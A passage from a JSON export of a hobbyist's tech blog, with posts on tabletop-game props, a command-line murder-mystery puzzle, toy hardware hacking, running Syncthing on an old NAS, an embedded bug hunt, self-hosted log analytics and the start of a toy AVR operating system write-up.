    "body": "2023/09/23 - I’ve been making in universe letters and posters as part of a Pathfinder game I’ve been playing. They started out as something my character roleplayed producing, but they’ve become a bit more varied. Our group is playing the Carrion Crown adventuring path. We’re in the 3rd volume after a year and a half or so. Our group plays the game in a pretty jokey way, and we try to occasionally incorporate these jokes into the settings. I’m not the most skilled TTRPG player in that I’m not in it to be a super min/maxer, and I’m not a great actor. To find a way to stay engaged with the game, and to remember what was happening between sessions, I wanted to make my character interested in recording the events going on around them. I ended up choosing the class of Oracle which is sort of a variation on the priest/cleric type of class. Part of the class is that the choose a “Mystery” that they gain insight into, and I chose Lore. Mechanically, this is a pretty weird class, but it fit my goal of having a character that just wants to write down all the weird things that get made up as part of playing the game. My character’s name is Perrin. He’s a gnome that seeks adventure and stories. Preferably, they should be based on truth, but he’s not that concerned with the details. As long as they “feel” true it’s probably good enough. The first letter is pretty basic, just a news letter style recording of some of the random jokes from the session: I made it in GIMP which was a bit of a pain in the but for laying out text. The next letter was more like an actual newspaper: Perrin had spent some in game gold on printing supplies which wasn’t totally trivial for a low level character. These were made partially to gather information and gain cooperation from townspeople. I switched to doing the layout with Google Slides then adding filters after the fact in GIMP. From here on I kind of diverged from the initial idea of making these “in universe”. This one was mostly just having fun trying to invoke the feeling of a grindhouse movie poster for the boss monsters of the dungeon we were exploring.  The next thing I made was a bit lazy. Looking back, I can’t even remember what most of the items on the board refer to. I was trying to keep up with a document per session, so I made this to reference a player who joined us for a single session as a Sherlock Holmes themed orc barbarian. It’s meant to give a nod to the various mysteries we were trying to solve around Ravengro.  Letter 5 was another news letter: For the sixth installment, I did a Smokey the Bear inspired PSA poster about the dangers of being possessed or set on fire by ghosts: I was still vaguely trying to keep up the pretense of making these in character, so I also made a version that looked more like it was wood cut: After this I pretty much gave up on limiting myself to something that could have been made in character. Next I made a couple of monsters based on things mentioned at the table: After the first volume, I was only able to make these much more sporadically. I started trying to make a decision diagram about the ethics of a random encounter we stumbled on, but gve up: As we got further in the mystery I made a mind map of the various parts of the investigation we had uncovered. This was my first use of Stable Diffusion to augment the random stuff I was getting from Google image search.  When it came time to defend the falsely accused beast I used Stable Diffusion + GIMP to make some propaganda posters. Originally, I thought about making them in the style of US election ads, but Maria thought Chinese Communist propaganda was funnier: I also made a slides to show in court: During that adventure my character was nearly killed, so I wrote a short letter to my readers: 123456789101112131415Dear readers,I don’t often address you directly, but recent events have forced me to delay my scheduled piece on how to tell a good ghost from a bad ghost . I was exploded. I was exploded with such force that it nearly overcame the capacity of divine healing magic to reassemble . I’m no stranger to death. As I’ve mentioned before in my Lore Letter supplement , I was briefly cast out of my body into a ghostly illusion by the super gross Father Charleton. It turns out being exploded so bad that a cleric had to spend some time finding my pieces is a much different experience. As my life flashed before my eyes, I saw myself as a gnomeling. One of the other gnomelings named Ninzud had been bullying me since they found out I wasn't excited by gears. I vowed my revenge and spent the next 3 years organizing a campaign of gossip and rumors to ruin Ninzud's life. In the end he was forced to join a band of traveling accountants to start a new life. Aghast at my own power, I vowed to only use journalism for prosocial reasons. All this to say that it made me redouble my dedication to you dear readers. All the research and knowledge in the world can't compare to the shared consensus that I hope to contribute to. Later in the campaign I was actually killed by the final monster at the conclusion of the volume. I got better, and made a newsletter to report on my death: We’re almost at the end of the 3rd volume now, and I only managed one additional article. It’s the rules to an Alcoholics Anonymous inspired support group after multiple characters in our party had been possessed/cursed. As part of it, Perrin wrote a letter to one of the other party members he wronged:  Continuing on our adventure, one of the players had a harrowing encounter with the deck of many things. My character made a helpful childrens book warning about some of the dangers: When the player who usually did loot accounting missed a couple sessions, I made a in universe ledger: "
    }, {
    "id": 53,
    "url": "/cli-murder/",
    "title": "CLI Murder Mystery",
    "body": "2023/07/26 - For old time’s sake, I decided to do a quick write up of the cute “educational” mystery game that tests your Bash knowledge https://github. com/veltman/clmystery. This is very reminiscent of the previous game writeup: SQL Murder Mystery. Since you’re not given a limit on the CLI tools to use, this puzzle is a very open ended. I could write scripts or use all sorts of crazy tools. I tried to limit myself to only consider the most common tools. Since walking through this puzzle is going to be revealing the answers I’d thought I’d start with a little review. As someone who’s pretty confident using the CLI, it was fun to poke around and discover the structure of the puzzle. Actually “solving” it wasn’t particularly hard, but with all complicated tool use, I did end up doing some Googling. After solving the puzzle, I looked at the hints, which recommended some simpler, but more manual approaches then I took. I don’t know if this would be particularly interesting for someone who isn’t at least fairly comfortable with CLI tools. You don’t really “naturally” learn skills aside from looking at the hints. Probably the most interesting part of this puzzle is understanding why it’s structured the way it is. The creator wanted to construct it in such a way that it would require at least some effort to solve, but wasn’t too obtuse, or hard to put together. Spoilers Ahead!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!I spent most of my time just using ls and less to get a feel for how the directories and files were structured and figure out what the concrete goals were. The Puzzle starts by telling you to search for “CLUE” in a crime scene file. Easy enough: 1234&gt; grep CLUE crimesceneCLUE: Footage from an ATM security camera is blurry but shows that the perpetrator is a tall male, at least 6'. CLUE: Found a wallet believed to belong to the killer: no ID, just loose change, and membership cards for AAA, Delta SkyMiles, the local library, and the Museum of Bash History. The cards are totally untraceable and have no name, for some reason. CLUE: Questioned the barista at the local coffee shop. He said a woman left right before they heard the shots. The name on her latte was Annabel, she had blond spiky hair and a New Zealand accent. The first clue is a filter we can apply later. The second clue tells us that we’ll need to find a name that is in all four corresponding files in the memberships directory. The last clue tells us that we need to lookup someone named “Annabel” for an interview. I decided to start with the second clue. Finding duplicates is usually a job for sort and uniq and after Googling some of their flags I got: cat AAA Delta_SkyMiles Terminal_City_Library Museum_of_Bash_History | sort | uniq -c -d | grep 4 to give the list of 23 suspects who had these 4 memberships. With that down I went to CLUE 3. 12345&gt; grep Annabel people Annabel Sun   F    26   Hart Place, line 40Oluwasegun Annabel   M    37   Mattapan Street, line 173Annabel Church F    38   Buckingham Place, line 179Annabel Fuglsang    M    40   Haley Street, line 176Since “Church” seemed the most “New Zelandish”, I went with that. After mangling the command a few times I eventually settled on head -n 179 streets/Buckingham_Place | tail -n 1 for checking on a suspect. This forwards you to an interview file. 1234&gt; cat interviews/interview-699607 Interviewed Ms. Church at 2:04 pm.  Witness stated that she did not see anyone she could identify as the shooter, that she ran away as soon as the shots were fired. However, she reports seeing the car that fled the scene.  Describes it as a blue Honda, with a license plate that starts with  L337  and ends with  9 Finding the license plate in the vehicles file just took a grep call with a regex. I could chain them together to apply all the information I had. However, I noticed that grep -A 5 ' L337. *9$' vehicles | grep  Make: Honda  -A 4 gave both teal and blue Hondas so I wasn’t sure if teal counted as blue. Applying the remaining info on gender and height and cross referencing with the 23 suspects with the right memberships left 3 suspects. 123456789101112131415161718&gt; cat interviews/interview-290346 Drives a similar car to the description. Is a SkyMiles, TCPL, Museum of Bash History, and AAA member. Bostock is 6' 4 , easily tall enough to match the camera footage. However, upon questioning, Bostock can prove that he was out of town on the morning of the murder, multiple witnesses and credit card transactions confirm&gt; cat interviews/interview-904020 Maher is not considered a suspect.  Video evidence confirms that she was away at a professional soccer game on the morning in question, even though it was a workday. &gt; cat interviews/interview-9620713 Home appears to be empty, no answer at the door. After questioning neighbors, appears that the occupant may have left for a trip recently. Considered a suspect until proven otherwise, but would have to eliminate other suspects to confirm. Turns out the teal car owner had an alabi, and I guessed one of the other suspects gender incorrectly. That only left one suspect which I confirmed with their check command: 12&gt; echo  Jeremy Bowers  | $(command -v md5 || command -v md5sum) | grep -qif /dev/stdin encoded &amp;&amp; echo CORRECT\! GREAT WORK, GUMSHOE. || echo SORRY, TRY AGAIN. CORRECT! GREAT WORK, GUMSHOE. This command is pretty interesting.  It figures out if your system has md5 or md5sum.  It MD5 hashes your guess.  It checks if that hash matches the contents of encoded.  Based on the match it prints the success or failure message. "
    }, {
    "id": 54,
    "url": "/toy-controller/",
    "title": "Toy Controller WiFi",
    "body": "2023/04/12 - A friend of mine gave me a baby toy to hack awhile back, and I finally got a chance to take a crack at it.  HardwareWhen I initially opened up the toy, I was overjoyed that:  It was made in a way that very easy to take apart and put back together. Very little glue, decent connectors, and everything well designed.  The circuit board had test points! It was basically the best case scenario for soldering wire that had access to all the features. I’ve done enough of these (see https://www. robopenguins. com/categories. html#IoT) that I had a pretty good idea going in what I wanted to do. My original design would be to embed a PCF8575 IO expander into the case with a connector that would let me attach an ESP8266 WiFi microcontroller. The IO expander would connect to all the buttons and let the microcontroller read them with just 2 data pins over I2C. This would let me wire up all the buttons and have direct access to the ESP8266 if I needed to debug it. It would also let me use a cheaper ESP8266 breakout board that only used a few pins and didn’t have a voltage regulator. Unfortunately, after poking around with the controller a bit, I realized that pushing buttons on the controller worked by pulling them to Vcc. The PCF8575 works by also applying a pull up when reading pins, so would not be able to accurately read the button pushes on the controller.  That wasn’t too big a problem, since I could just use a bigger ESP8266 breakout board, the Wemos D1 Mini. This would also mean I could seal the whole project into the controller so it would stay baby safe. This also meant I would need the toy to be powered normally while my own controller was running (unless I wanted to permanently cut some traces). I was a little bummed I wouldn’t be able to play my own sound effects or control the LED, but it simplified things quite a bit. If its sound effects were really too obnoxious I could alway leave that connector unplugged. After some initial testing I confirmed that the board appeared to be able to be powered straight from the toys 3 AAA batteries, and the voltage levels from the button presses were being read correctly. Initially, I tried to hook up the board’s 9 GPIO pins, but realized that two of these have pull ups that are required for the board to boot. I switched to using the other 7 GPIO pins, and the analog converter pin to monitor the toy’s main 8 buttons. With the electronics all figured out, I soldered all the connections and cut out some of the supports inside the toy to give the chip somewhere to fit. Then I just hot glued it in place and reassembled.  SoftwareAll the code mentioned can be found at: https://github. com/axlan/toy_controller The software side of things mostly just incorporates things I’ve learned from my previous IoT projects. Since this was going to be sealed inside a toy I didn’t want to disassemble, I wanted to make sure I could reprogram it over WiFi, and I could update the WiFi settings without physical access. I did this with the standard ArdiunoOTA and WiFiManager libraries. To report the button presses I used MQTT which made it very easy to integrate it with a variety of applications. It only took a few minutes to throw together this PyGame demo: and to integrate it with one of my previous projects: For this I wrote a little Python script that listens for updates over MQTT and based on the button presses sends JSON updates to the WLED software on the LED sculpture. It would have been easy enough to control the sculpture directly with MQTT, but no reason to make the demo more complicated. Awhile later I also added a server for controlling a Sonos: I did this with a Python Sonos control library https://github. com/SoCo/SoCo. "
    }, {
    "id": 55,
    "url": "/running-syncthing/",
    "title": "Running Syncthing on ancient QNAP NAS",
    "body": "2023/02/04 - Syncthing is a Dropbox alternative that I’ve wanted to try out. I decided to set it up to run on my decade old QNAP NAS. What I Wanted to DoAfter once again running low on Google Drive space, I wanted to explore alternatives for syncing file between my devices. Syncthing is a mature well supported open source project that seemed like it would fit the bill. I haven’t dug too deep, but it seems like the main complaints are that it’s too complicated for some users. It works best when syncing between PCs. There’s convenient GUI interfaces, and it pretty much just works without having to read the documentation. However, it’s a point-to-point syncing service, so you need to have the devices active at the same time for the syncing to occur. I figured set it up on my NAS (network accessible storage) would be a good quick project to provide an always on node for syncing. What’s a NAS?Having a NAS used to be a more valuable proposition Before “The Cloud” became the go to for backups and media. The idea is to have a computer connected to some large drives that you could use to self host things like streaming, backup, and file sharing. Usually, they were mainly for LAN usage, but often offered somewhat sketchy ways to access the files over the internet as well. While you could set up a NAS using any old PC, some companies would make dedicated NAS hardware and software to streamline the process. Back when I was in the market for one 10 years ago, I decided on the QNAP TS-212. It’s continued to receive updates and chug along admirably. It doesn’t get too much use these days since everything is streamed, but it can be nice to have for local backups or just storing some large files running a RAID 1 configuration. I actually used this NAS for a project ages ago in Security Camera from a Webcam. Running Syncthing on the QNAPAt the end of the day though, they’re still just Linux computers. QNAP has an app store of sorts with built in apps, and people have made third party sites for sharing apps the side-load. I did find someone who packaged Syncthing as a QNAP package https://qnapclub. eu/en/qpkg/692, but my device seemed too old to get a binary for. Instead of trying to get a random package to work, or figure out the packaging myself, I decided I would see if I could just run Syncthing on the QNAP directly. Trying out this QNAP package would have probably been more straightforward, but at least I can have more confidence that I’m running the newest version and don’t need to worry if it’s been tampered with. Looking at https://syncthing. net/downloads/ the project publishes binaries for a variety of platforms. I looked up the processor in the TS-212 which is a Marvell 6281 1. 2GHz. Some further googling revealed it’s “fully ARMv5TE-compliant”, so I knew that the ARM binary would be the one to try. Getting SSH access onto the device is super easy https://www. qnap. com/en/how-to/faq/article/how-do-i-access-my-qnap-nas-using-ssh. While there is some storage for the NAS itself, it tends to be very small and mostly meant to be read only, so I decided to download the binary to a directory in the RAID. Using df I saw that this is mounted to /share/MD0_DATA/. All I had to do to run it was extract the binary and make it executable with chmod. This was actually pretty surprising. I’ve written in the past about Cross Compiling, and while I wasn’t too surprised that the ARM executable would have the right instruction set, I was fairly surprised that the ABI and GLibc libraries were compatible. I guess either the Syncthing is compiled in a way that provides great backwards compatibility, or the QNAP updates have been keeping the core libraries up to date. The kernel itself is 3. 4. 6 which was released in 2012 so who knows. Setting Up Syncthing for Actual UseWhile the application would run, I still had some work to do to actually set it up. As I don’t have much experience with Syncthing it took a little trial and error to figure things out from the command line. The first issue is that I needed to add my NAS as a device on my other devices. While I later found out that the web GUI and Windows desktop app will actually list other nearby devices, I initially tried to add it to my phone. The devices identify themselves with a long ID string and the QNAP would print this to the command line when the process starts up. Rather then type it out I used a QR code generator to make a code to scan with my phone. The next issue is that I needed to access the web GUI for the application running on the NAS. This is required since I needed to accept the requests to add the NAS from my other devices. By default it is only accessible on the machine it’s running on. Initially, I tried to use SSH tunnelling, to access the page, but after having some issues, I realized I could just run . /syncthing --gui-address $MY_LAN_ADDRESS:8384 to make the GUI accessible on the LAN. From there I could go to http://$MY_LAN_ADDRESS:8384 from my PC to control the Syncthing running on the NAS. Since I wanted Syncthing to run on startup I looked at https://wiki. qnap. com/wiki/Running_Your_Own_Application_at_Startup. The challenge here is that normally you can’t update the configuration file that runs at startup, so you need to first mount it’s location. The easiest way was using: 123/etc/init. d/init_disk. sh mount_flash_config# Edit the file. /etc/init. d/init_disk. sh umount_flash_configAfter testing this, I realized the process wasn’t saving the configuration and was generating a new ID. It turns out that it writes to the home directory by default (/root in this case). On the QNAP this gets cleared on reboot. This was easy enough to avoid with another CLI flag . /syncthing --home $DIRECTORY_TO_STORE_STATE_TO So after mounting the flash config, I used the following command to modify the autorun. sh. 1echo  /share/MD0_DATA/Public/Transfer/syncthing-linux-arm-v1. 23. 0/syncthing --home /share/MD0_DATA/Public/Transfer/syncthing-linux-arm-v1. 23. 0 --gui-address $MY_LAN_ADDRESS:8384  &gt;&gt; /tmp/nasconfig_tmp/autorun. shFrom there things have been working smoothly. Honestly, a bit surprised it was that easy. I can understand why Syncthing can be considered too complex. It has a lot more setup then just using Dropbox, but it’s been great for my weird use case. "
    }, {
    "id": 56,
    "url": "/bug-hunt/",
    "title": "Software Bug Hunt",
    "body": "2023/01/21 - Recently, at work, I was faced with one of the more satisfying bug hunts that I’ve had in awhile. I don’t talk about work projects much since they’re usually not be self contained. Also, the code is proprietary and would be hard to talk about in a general sense. However, I recently spent some time chasing down a bug that was pretty interesting on its own. For some context, the bug was on an embedded device that saves some data to flash memory. To avoid reading/writing the flash unnecessarily, at boot a copy of the data is written to RAM. This RAM is then written and read from, and the flash is only updated on a save command. This data is validated with a CRC check. The issue we were seeing was that when the device started up, the data loaded from flash was failing the CRC check. Saving the data would clear the CRC error, but it would come back after rebooting. The first thing I needed to figure out was where the error was occurring. Was it:  The original CRC calculation was wrong.  The flash wasn’t storing the correct data.  The data read from flash wasn’t correct.  The validation CRC check was wrong. First, I reviewed the code related to saving/loading the flash and performing the CRC checks. Nothing jumped out as a likely issue. The next thing I did was compare the data saved to flash with the data in memory. The chip we’re using is a STM32H743AI ARM CPU. To program it we use a JLink tool. This tool lets you read the flash as well as connect with GDB for dumping the memory. I could dump the flash directly using the JFlash application. For dumping the memory, I added a breakpoint to the code where I knew the value was failing the CRC check. From there, I could get the memory address of the data. Since the device is very memory constrained we had allocated certain chunks manually, and this flash buffer was one of them. It happens that this buffer was 2048 bytes at addresses 0x0000 - 0x0800. This is a bit unusual since that includes the “null pointer” address of 0. With the address I could dump the memory with the GDB command: set logging file gdb_memory_dump. txtset logging onx/2048xb 0x00This prints 2048 bytes starting at address zero as byte-wise hex. See https://sourceware. org/gdb/onlinedocs/gdb/Memory. html So now I had the data and I needed to figure out which was correct. When I looked at how the CRC was being done, it turned out it was using the ST processor’s built in CRC calculator. This was the configuration it was using: 12345hcrc. Init. DefaultPolynomialUse = DEFAULT_POLYNOMIAL_ENABLE;hcrc. Init. DefaultInitValueUse = DEFAULT_INIT_VALUE_ENABLE;hcrc. Init. InputDataInversionMode = CRC_INPUTDATA_INVERSION_BYTE;hcrc. Init. OutputDataInversionMode = CRC_OUTPUTDATA_INVERSION_ENABLE;hcrc. InputDataFormat = CRC_INPUTDATA_FORMAT_BYTES;Which ends up being a “standard” CRC32 calculation. It still took a bit of trial and error using https://www. crccalc. com/ and https://github. com/Michaelangel007/crc32 as reference before I could get my test application to reproduce the CRC checks. It turned out that the CRC was correct in both cases. I had actually missed it at first, but while I had initially thought the flash and RAM dumps were identical, the 70-71st bytes of the memory dump were modified from the values in flash. Fortunately, this was reproducible between reboots. I could step through the system’s initialization and use the debugger to check the value of the affected memory location to see that it was initially being loaded correctly but eventually being corrupted by a memory error. Since the address was 0x46 I assumed the likely issue was a null pointer dereference https://cwe. mitre. org/data/definitions/476. html. I thought this was likely the issue since the address was a small number. It would indicate that some object with a null pointer was trying to have some member at 0x46 byte offset modified. While most systems would crash on this error, since the memory access would fail, since this system had valid memory at that location, it just caused the corruption. Hypothetically, a data breakpoint would have streamlined this a bit, but for whatever reason setting one didn’t work here. By stepping through the code execution watching for where the memory was corrupted I was able to narrow down where the error was occurring and eventually spot a race condition https://en. wikipedia. org/wiki/Race_condition that was resulting in the error. It turned out that we were lucky the CRC happened to be checking this memory region since the error was both a race condition and would only occur when a certain set of features were enabled. I think it goes to show that on embedded systems where the entire memory is always accessible, it’s both really easy to mess things up in a hard to find way, but you also get a huge amount of power in being able to know where everything is in memory. If you understand what’s going on you can get incredible mileage just watching the memory with debugging tools. "
    }, {
    "id": 57,
    "url": "/server-side-site-analytics/",
    "title": "Server Side Site Analytics",
    "body": "2022/12/19 - I’m removing Google Analytics from my blog, but I’d still like to see view counts. To do this I’m running my own analysis on the HTTP request logs provided by AWS CloudFront. With Google requiring a migration for their analytics service, I decided now was a good time to bite the bullet and get rid of it. Google doesn’t need my help tracking folks. The only problem is that I get a lot of satisfaction seeing that people are looking at this blog. So to get my “social media engagement” fix, I wanted a way to get similar data without needing to run client side code. As I mentioned way back in Added SSL to Blog, this site is currently hosted from an AWS S3 bucket behind a CloudFront CDN. CloudFront has a feature where it will log all the requests to an S3 bucket https://docs. aws. amazon. com/AmazonCloudFront/latest/DeveloperGuide/AccessLogs. html. These logs are written as a compressed CSV file every 5 minutes or so in the “Extended Log File Format” standard. Hypothetically, this means the analysis I’m doing here is generic to any web server that logs requests in this format. What I Want to Reproduce from Google AnalyticsSince I don’t run ads or do anything commercial with this site, I’m just trying to see:  How much traffic my site gets.  Which pages are the most popular. To save the data for posterity, here are the logs since I set up my current blog hosting on AWS.   Here’s the “lifetime” views for the top 25 pages on my site.       Page   Pageviews   Unique Pageviews   Avg. Time on Page         printing-mtg-cards   30,275   25,803   0:04:14       root page   2,696   2,361   0:01:31       toy-avr-os   2,262   1,919   0:05:15       opencv-camera-effects   2,062   1,709   0:04:01       weather-station   1,596   1,289   0:04:04       even-more-custom-mtg-cards   1,331   1,147   0:02:58       chip-whisperer   898   772   0:05:37       cross-compiling   898   847   0:06:14       gnuradio-adsb   809   719   0:05:15       nest   683   576   0:06:08       sql-murder-mystery   665   572   0:07:54       tis100-on-fpga   616   548   0:02:45       cat-trolly   611   541   0:03:22       jindosh-riddle   532   479   0:03:57       categories page   423   351   0:01:25       icosahedron-travel-globe   409   373   0:02:52       cpp-data-memory   367   316   0:08:57       portfolio page   362   344   0:01:36       roll20-stats   333   291   0:06:47       haunted-doll   305   259   0:04:22       about page   293   275   0:01:39       hacking-ctfs   285   266   0:06:46       yo   260   216   0:05:53       exapunks-optimization   235   215   0:04:13       x86-boot-loading   232   204   0:03:30       …   …   …   …….        Total   55,183   47,480   0:03:40   Which is about 140 days of page view time. AWS CloudFront AnalyticsSo it turns out CloudFront has built in analytics. These are accessible from the AWS web console: There are a couple of problems though:  They go back a max of 60 days.  They only track raw requests and not “unique visitors”.  There’s no API for downloading the data periodically to archive it. These aren’t huge problems, and would pretty much get me what I wanted. However, I decided to go the extra mile and use the request logging instead. This gives me enough data to roughly replicate most of the additional Google Analytics features. Limitations and Challenges in Rolling my Own Server Side AnalyticsUnfortunately, without any client side code, I’ll have a few challenges reproducing some of the site metrics.  Unique visitors - While I could try to do something more complicated, I plan on using the IP as a unique identifier for each visitor. While this has some limitations, as long as there isn’t some sort of load balancer or proxy being reported instead of the actual requester, this should be good enough to distinguish unique visitors.  Bot or not - It would be good to have some sense of how much of my traffic is bot generated. Google Analytics appears to just filter out bot traffic. I have no definitive way to detect bots. However, if a bot isn’t trying to hide itself, the user agent string should identify it. This is a bit of a messy solution though since user agent string can be anything.  Additional user data - Stuff like the device type, or geographic location. I don’t really care that much, and I can get a decent idea of location from IP address and device type from user agent. On the other hand, in some ways I might get data I was missing with Google Analytics. Since users with adblock and bots probably don’t run the analytics script I they are probably not accounted for in the Google Analytics results. Since analytics is mostly concerned with serving ads, this isn’t a problem. Here though I can get some rough information that includes these “viewers”. Enabling and Downloading LogsI followed the guide in https://docs. aws. amazon. com/AmazonCloudFront/latest/DeveloperGuide/AccessLogs. html to write the logs to an S3 bucket. One gotcha is that the bucket needs “ACLs enabled” to allow the CloudFront service to create files. I then created a new Policy, Group, and User so I could generate a read only token to access these logs. For reference I used the following policy: 123456789101112131415161718{   Version :  2012-10-17 ,   Statement : [    {       Effect :  Allow ,       Action : [         s3:Get* ,         s3:List* ,         s3-object-lambda:Get* ,         s3-object-lambda:List*       ],       Resource : [         arn:aws:s3:::MY_BUCKET_NAME ,         arn:aws:s3:::MY_BUCKET_NAME/*       ]    }  ]}With the AWS CLI using the newly generated credentials I could then download the logs with:aws s3 sync s3://MY_BUCKET_NAME/ out/ Creating a Custom Analytics DashboardThe code I’ll be discussing can be accessed at: https://github. com/axlan/http_server_log_analytics To make my own analytics I needed a way of ingesting the request logs, and feeding the data into some sort of visualization. This wouldn’t have been too hard to make totally automated with a website where the data is automatically processed in the backend, but I decided to limit the scope to something that would be easy to run locally. To do this I:  Keep a local sync of the CloudFront logs.  Use these to generate a CSV with the data I’m interested in.  Feed this CSV into a dashboard app to generate and view the analytics. Generating the Intermediate Data: I went back and forth on this a bit since if I wanted this to scale, using AWS lambda to push the logs into a DB as they were generated would probably make the most sense. However, I decided that since I wanted to run locally with minimal effort and it’s all string data a plain CSV would be fine. To generate the CSV I wrote a script that would combined the Cloudfront logs and filter them down to the values of interest. The script is update_combined_logs. py. The only attempt at some efficiency is that it tries to detect if there was a previous run, and append to it instead of reprocessing all the logs. The intermediate CSV has the:  Client IP address Reverer URL Requested URL HTTP Status Datetime of request The device/OS/agent derived from the user agent stringThese last values from the user agent string are parsed from https://github. com/ua-parser which is a project that maintains a regex for getting these values for most use cases from a massive regex. It’s the weakest link of my analysis, but seems to do a reasonable job. Dashboard: This CSV is then loaded into my dashboard code https://github. com/axlan/http_server_log_analytics/blob/main/run_dashboard. py. Here’s an example: As usual for when I do this sort of thing I went with Plotly Dash. It is pretty bare bones only generating the graphs I really wanted and not bothering to be super efficient. I also load the whole set of requests into memory where I could probably do a lot iteratively if I wanted to. I made a simple bash script that updates the logs and runs the dashboard. It can take a few minutes or so especially if there are a lot of new logs to process. We’ll see as the dataset grows to years of logs if this is sustainable, or if I need to do a pass at making it more efficient eventually. Attempted Wordpress HackingOne interesting thing I noticed was that some of the bots or bots pretending to be real users would attempt to scan the site for Wordpress vulnerabilities. Most would look for /wp-login. php, but some tried as many as 55 different pages. Seems like there are about 10 attempts a day just looking for Wordpress vulnerabilities. They would pretty much all be different IP addresses, and they typically used a user agent string to indicate they were Firefox running on Windows. Fortunately, since my site is just an S3 bucket, I’m not too concerned. "
    }, {
    "id": 58,
    "url": "/local-card-conjurer/",
    "title": "Running Card Conjurer Locally",
    "body": "2022/11/25 - Unfortunately, the custom magic card creation tool Card Conjurer has been taken down by Wizards of the Coast. However, you can still use the tool if you run it locally. After making my Custom Hellboy Deck I was so impressed by by the site that I joined the creator’s Patreon. Recently, he posted an update that Wizard’s of the coast was taking legal action and he had to shutdown the site. I had already set up the site to run locally, so I was starting to see if there was anything I could do to save the code, but I’ve had extremely little time lately so I was soundly beaten to the punch. https://www. reddit. com/r/magicproxies/comments/yyzfd5/how_to_run_cardconjurer_locally_on_windows/https://github. com/MrTeferi/cardconjurer This is a Github repo with the website source along with the image files for the card boarders, symbols, etc. Originally, you had to setup a PHP server to run it, and I was going to explain how to run it with a Docker command. However, the repo’s owner already vastly simplified the process so it’s now pretty fool proof. I figure it’s still worth adding a few details. If anyone is curious, the way that the way the launchers work is that they’re based on the Python script that runs the simple web server built into Python. This script is packaged for the various platforms using PyInstall. You could host the page with basically any HTTP server, but this is a simple way to make a pretty cross platform option. Also, since there’s now an actual repo of source code, I submitted a PR for the modifcation I made to make using a large number of local images easier: https://github. com/MrTeferi/cardconjurer/pull/2 "
    }, {
    "id": 59,
    "url": "/phoenix-wright/",
    "title": "Phoenix Wright Reenactment of Alex Jones Trial",
    "body": "2022/08/13 - After watching a clip from the insane Alex Jones Cross trial, I thought it would be funny to make a Phoenix Wright reenactment. Unfortunately, by the time I had a chance to make this, I had been beaten to the punch. However, it was still fun to make. Here’s my version. I originally saw the clip on a humorous legal edutainment Youtube channel Legal Eagle. What was nice was that this video had a manually generated transcript, including the clips from the trial. I was able to copy that from Youtube and make my own “script”. With the dialogue in a usable form, I needed to figure out how I wanted to do the animation. For the most flexible results I could have manually edited the sprites in a generic video editor, but I didn’t have the time for that. This Wiki https://aceattorney. fandom. com/wiki/List_of_Ace_Attorney_case_makers has a pretty good list of some of the tools people made for doing this very thing. They vary a lot in features and some are more focussed on being able to make actual games. I ended up choosing https://objection. lol/maker since it had the right balance of features and ease of use for my taste. I was now faced with the data entry challenge of copying my script into the objection. lol GUI. As a programmer I of course balked at this and wrote a program to do it instead. objection. lol is pretty slick and actually has a lot in common with the Card Conjurer site I used to make my custom magic card deck. objection. lol has a import/export function that saves your “trial” to your local machine. However, it slightly obfuscates it’s format by converting it with base64 encoding. I literally just copied and pasted the text from the saved file into https://www. rapidtables. com/web/tools/base64-decode. html to see that it was a fairly straightforward JSON format. I made a simple script to generate the JSON for the frames from my transcript: https://gist. github. com/axlan/426bf6cf54cb07629af6651a5bfc94c8. This inserts the characters I chose for each of the “actors” along with their name and their dialogue. I could have automated the base64 decode, JSON update, base64 encode, but this was a one off so I just manually updated and encoded the files. With this imported into objection. lol. I was able to manually set the poses, music, actions, pauses, etc. The only additional step I took outside of the GUI was to make the “evidence” to be presented as pop ups in the trial. I took screenshots of the evidence from the original video and fit them in pixilated boarders:  Once I was done, I just submitted my case and generated the video. Here’s my shared result on objection. lol: https://objection. lol/objection/4165720 "
    }, {
    "id": 60,
    "url": "/toy-avr-os/",
    "title": "Toy AVR OS",
    "body": "2022/04/15 - As an educational project I could do purely in software, I decided to make a toy OS for an AVR microcontroller from scratch. For the impatient, here’s a video of the final demo I wanted a cutesy name so I chose KittyOS and made the logo. Unsurprisingly, I’m not the first to use the name and found https://github. com/carangil/cat644 which is actually a very interesting surprisingly related project where someone wrote a retrocomputer emulator to run on a Atmega644. This is by far the longest write up I’ve done. I wrote it as I was going through the process, with additions after the fact. To get most of the meat without going into the weeds on the particular struggles I faced, I recommend skipping between the Intro, Setting Up Task Switching, and the last few sections starting with Boot Loading. Table of Contents:  Intro     Motivation   What I’m Not Doing   What do I mean by OS?         Task Scheduling             Task Preemption / Priorities                System Calls     Multiple Applications           Development Environment     Microchip Studio   The Hardware         Atmega168     Debugger          Coding    Setting Up Task Switching     Version 1   Version 2    Building the Tasks     Version 3 Task   Version 3 Scheduler    Multi-task Serial Communication Version 4 Boot Loading Writing the Final Scheduler Version 5     Finding a Better Way to Compile the Tasks   New Syscall Interface   Debugging a Task Switching Bug    Controlling the Scheduler     Host to Scheduler Interface   Python Client    Final ThoughtsIntroMotivation: For most of my recent software projects, a huge part of the process is figuring out the existing libraries to build off of, to get the results I want with minimal coding. Before the rise of the Arduino, it felt like more development was lower level (bit twiddling, setting up interrupts, configuring registers, etc. ), and more focused on the specific features of a particular chip. We live in a better world now where these are often unnecessary, and it’s way easier to get started without needing a lot of arcane knowledge on how chips work. For this project I want to go the opposite direction. I’m going to attempt to make a very very basic OS from as close to scratch as possible. This comes on the heels of spending a large part of my professional career doing development on embedded systems. I’ve slowly gotten more comfortable with some of the black magic of how processors work and how operating systems are constructed. I don’t have much formal knowledge of how a real OS is made, but I wanted to see if I know enough to make something interesting. I decided to design my OS for a 8-bit AVR microcontroller since:  Relatively easy to understand - They don’t have a lot of the features that make ARM or x86 devices complicated.  Easy to simulate - The IDE Microchip Studio has a really nice simulator built in that pretty much does everything I need for development.  Easy to test hardware - Chips, programming tools, and development boards are cheap and I had some lying around.  Simple assembly - The hardware instructions set for these processors is fairly simple with only 130 or so instructions.  Already fairly familiar with AVR architecture - I first used these chips over 10 years ago. I’m specifically targeting the Atmega168 processor used in some of the older Arduino boards since I had one handy. The Atmega168 datasheet is basically the only reference I’m using for this work. I’m a big fan of the AVR data sheets. They’re long and comprehensive, but are generally pretty well organized and clear. What I’m Not Doing: While I’m going to go into some detail on everything I’m doing, there’s too many low level processor concepts that I’m going to gloss over. Rather then try to explain my code in detail, I’ll mostly be describing my high level design. I’m also not trying to make a generally useable framework. This is an educational project and I’ll be making tradeoffs that wouldn’t make sense if I was trying to write a 